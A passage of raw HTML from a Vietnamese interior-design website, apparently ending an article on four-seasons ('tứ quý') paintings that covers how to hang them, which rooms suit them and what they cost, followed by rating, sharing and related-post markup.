https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-542x420.jpg 542w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai.jpg" /><noscript><img decoding="async" class="wp-image-6015 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai.jpg" alt="Bộ tranh tứ quý Trung Quốc cổ Tùng Cúc Trúc Mai" width="800" height="620" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-300x233.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-700x543.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-768x595.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-696x539.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-co-tung-cuc-truc-mai-542x420.jpg 542w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-6015" class="wp-caption-text">Bộ tranh tứ quý Trung Quốc cổ Tùng Cúc Trúc Mai</figcaption></figure>
<h2 id="ftoc-heading-16" class="ftwp-heading">Tranh tứ quý treo thế nào là đúng?</h2>
<p>Do vừa là tranh phong thủy vừa mang tới tài lộc may mắn nên phải kết hợp giữa vẻ đẹp và những yếu tố liên quan tương ứng. Nhờ đó mà chủ nhân có thể dễ dàng đạt được vẻ đẹp tối đa và những hiệu quả về vấn đề phong thủy.</p>
<ul>
<li>Kích thước tranh nên chiếm khoảng 2/3 diện tích tường khu vực đó. Chúng sẽ đảm bảo tính thẩm mỹ tốt nhất khi là điểm nhấn chính của tường. Đi kèm với đó là giúp che lấp đi những khuyết điểm của tường hoặc trung hòa màu sắc ghế sofa.</li>
<li>Chiều cao của tranh tốt nhất khoảng 30-40cm so với nội thất phía dưới. Khi đó chúng không bị che lấp bởi vẻ của người sử dụng. Khi treo cao như vậy sẽ đảm bảo vẻ đẹp nội thất và tranh.</li>
<li>Khoảng cách tranh căn cứ theo trung tâm của tường mà chia đều ra tương ứng. Như vậy có thể cân đối nhất theo kích thước của tường.</li>
<li>Thứ tự tranh cần theo chủ đề của tranh tương ứng như tùng cúc trúc mai hoặc xuân hạ thu đông. Đừng có treo tranh ngược có thể không hợp phong thủy vừa bị chê không biết chơi tranh.</li>
</ul>
<figure id="attachment_6017" aria-describedby="caption-attachment-6017" style="width: 800px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg"><img decoding="async" class="wp-image-6017 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="Tranh tứ quý chủ đề Xuân Hạ Thu Đông" width="800" height="600" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-560x420.jpg 560w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg" /><noscript><img decoding="async" class="wp-image-6017 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg" alt="Tranh tứ quý chủ đề Xuân Hạ Thu Đông" width="800" height="600" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-300x225.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-700x525.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-768x576.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-80x60.jpg 80w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-265x198.jpg 265w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-696x522.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-theu-xuan-ha-thu-dong-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a><figcaption id="caption-attachment-6017" class="wp-caption-text">Tranh tứ quý chủ đề Xuân Hạ Thu Đông</figcaption></figure>
<h2 id="ftoc-heading-17" class="ftwp-heading">Tranh tứ quý nên treo ở đâu?</h2>
<p>Như đã nói bên trên thì từng khu vực sẽ mang thêm những sắc thái ý nghĩa khác nhau. Khi đó lựa chọn tranh cũng tùy theo nhu cầu sử dụng của gia chủ mà lựa chọn tương ứng phù hợp nhất.</p>
<ul>
<li>Phòng thờ vừa mang ý nghĩa phong thủy vừa giúp tăng tính thẩm mỹ.</li>
<li>Phòng khách vừa đẹp vừa kết hợp với nội thất khác để tăng thêm vẻ đẹp tương ứng.</li>
<li>Cầu thang hóa giải cầu thang xấu, tăng thêm vẻ đẹp cho không gian này.</li>
</ul>
<figure id="attachment_6014" aria-describedby="caption-attachment-6014" style="width: 600px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc.jpg"><img decoding="async" class="wp-image-6014 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20414'%3E%3C/svg%3E" alt="Bộ tranh tứ quý gỗ đục CNC" width="600" height="414" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc-300x207.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc-100x70.jpg 100w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc-218x150.jpg 218w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc.jpg" /><noscript><img decoding="async" class="wp-image-6014 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc.jpg" alt="Bộ tranh tứ quý gỗ đục CNC" width="600" height="414" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc-300x207.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc-100x70.jpg 100w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-go-cnc-218x150.jpg 218w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><figcaption id="caption-attachment-6014" class="wp-caption-text">Bộ tranh tứ quý gỗ đục CNC</figcaption></figure>
<p>Rất ít trường hợp treo bộ tranh tứ quý ở các khu vực khác vì ít người lui tới hoặc giảm độ bền như phòng ngủ hoặc phòng bếp&#8230;</p>
<h2 id="ftoc-heading-18" class="ftwp-heading">Giá tranh tứ quý bao nhiêu?</h2>
<p>Có khá nhiều khung giá khác nhau tương ứng với chất liệu và sự tinh xảo của chúng. Tùy theo nhu cầu mà khách hàng lựa chọn mức giá tương ứng. Với những mẫu tranh giá rẻ có thể vài triệu 1 bộ đối với tranh gỗ mít hoặc tranh tứ quý canvas nhưng với các mẫu tranh khảm trai, tranh tứ quý cổ, gỗ quý thì mức giá có thể vài chục triệu cho tới cả trăm triệu/bộ đấy.</p>
<figure id="attachment_6011" aria-describedby="caption-attachment-6011" style="width: 563px" class="wp-caption aligncenter"><a href="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg"><img decoding="async" class="wp-image-6011 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20485'%3E%3C/svg%3E" alt="Tranh Xuân Hạ Thu Đông Tứ Quý" width="563" height="485" data-lazy-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong-300x258.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong-488x420.jpg 488w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg" /><noscript><img decoding="async" class="wp-image-6011 size-full" src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg" alt="Tranh Xuân Hạ Thu Đông Tứ Quý" width="563" height="485" srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg 563w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong-300x258.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong-488x420.jpg 488w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></a><figcaption id="caption-attachment-6011" class="wp-caption-text">Tranh Xuân Hạ Thu Đông Tứ Quý</figcaption></figure>
<p>Tham khảo nhiều đơn vị bán khác nhau để tìm được mức giá phù hợp nhất nhé.</p>
<p>Với những chia sẻ của <a href="/"><strong>Tạp Chí Nội Thất Online</strong></a> hy vọng rằng khách hàng đã biết được bộ tranh tứ quý là gì và những dòng tranh tương ứng. Nếu vẫn cần thêm trợ giúp hãy comment xuống bên dưới để được tư vấn và hỗ trợ nhé.</p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;6005&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;title&quot;:&quot;Bộ Tranh Tứ Quý Treo Phòng Khách Đẹp Nhất 2021&quot;,&quot;width&quot;:&quot;132.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 132.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 22px; height: 22px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 17.6px;">
            5/5 - (1 bình chọn)    </div>
    </div>
</div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy&media=https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-tu-quy-xuan-ha-thu-dong.jpg&description=B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021" rel='nofollow' class="jeg_btn-pinterest expanded"><i class="fa fa-pinterest"></i><span>Pin</span></a>
                    <div class="share-secondary">
                    <a href="https://plus.google.com/share?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Ftapchinoithatonline.com%2Ftranh-tu-quy&title=B%E1%BB%99%20Tranh%20T%E1%BB%A9%20Qu%C3%BD%20Treo%20Ph%C3%B2ng%20Kh%C3%A1ch%20%C4%90%E1%BA%B9p%20Nh%E1%BA%A5t%202021" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><a href='#' rel="noopener" class='adlink ads_image '>
                                    <img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a><a href='#' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a><a href='#' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_6005_0_685c04953074f   " data-unique="jnews_module_6005_0_685c04953074f">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/ghe-dau-go-la-gi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ghế Đẩu Gỗ Là Gì? Các Loại Ghế Đẩu Phổ Biến Hiện Nay" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/kien-thuc" class="category-kien-thuc">Kiến Thức</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/ghe-dau-go-la-gi">Ghế Đẩu Gỗ Là Gì? Các Loại Ghế Đẩu Phổ Biến Hiện Nay</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/ghe-dau-go-la-gi" ><i class="fa fa-clock-o"></i> Tháng 6 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/mieng-dan-ghe-sofa-bi-rach"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cách Dùng Miếng Dán Ghế Sofa Bị Rách​ Độ Bám Dính Cao" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/mieng-dan-ghe-sofa-bi-rach">Cách Dùng Miếng Dán Ghế Sofa Bị Rách​ Độ Bám Dính Cao</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/mieng-dan-ghe-sofa-bi-rach" ><i class="fa fa-clock-o"></i> Tháng 4 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/ghe-sofa-mau-tim"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="26 Ghế Sofa Màu Tím Đa Phong Cách Mới Update 2025" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/ghe-sofa-mau-tim">26 Ghế Sofa Màu Tím Đa Phong Cách Mới Update 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/ghe-sofa-mau-tim" ><i class="fa fa-clock-o"></i> Tháng 3 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/mua-ban-tra-sofa-o-dau-ha-dong-ha-noi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mua Bàn Trà Sofa Ở Đâu Hà Đông Hà Nội?" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-800x570.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/mua-ban-tra-sofa-o-dau-ha-dong-ha-noi">Mua Bàn Trà Sofa Ở Đâu Hà Đông Hà Nội?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/mua-ban-tra-sofa-o-dau-ha-dong-ha-noi" ><i class="fa fa-clock-o"></i> Tháng 1 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-dat-ghe-sofa-trong-phong-khach-hop-phong-thuy"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/cach-dat-ghe-sofa-trong-phong-khach-hop-phong-thuy">Cách Đặt Ghế Sofa Trong Phòng Khách​ Hợp Phong Thủy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-dat-ghe-sofa-trong-phong-khach-hop-phong-thuy" ><i class="fa fa-clock-o"></i> Tháng mười một 23, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/dia-chi-mua-sofa-giuong-o-ha-noi-dang-tin-cay"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Địa Chỉ Mua Sofa Giường Ở Hà Nội Đáng Tin Cậy" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2024/08/12-350x250.webp" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2024/08/12-350x250.webp 350w, https://tapchinoithatonline.com/wp-content/uploads/2024/08/12-120x86.webp 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/dia-chi-mua-sofa-giuong-o-ha-noi-dang-tin-cay">Địa Chỉ Mua Sofa Giường Ở Hà Nội Đáng Tin Cậy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/dia-chi-mua-sofa-giuong-o-ha-noi-dang-tin-cay" ><i class="fa fa-clock-o"></i> Tháng 8 25, 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6005_0_685c04953074f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6005,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://tapchinoithatonline.com/tranh-treo-tuong-kho-lon">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="71" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-treo-tuong-kho-lon-12.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-treo-tuong-kho-lon-12.jpg 600w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-treo-tuong-kho-lon-12-300x285.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/09/tranh-treo-tuong-kho-lon-12-442x420.jpg 442w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://tapchinoithatonline.com/tranh-treo-tuong-kho-lon">
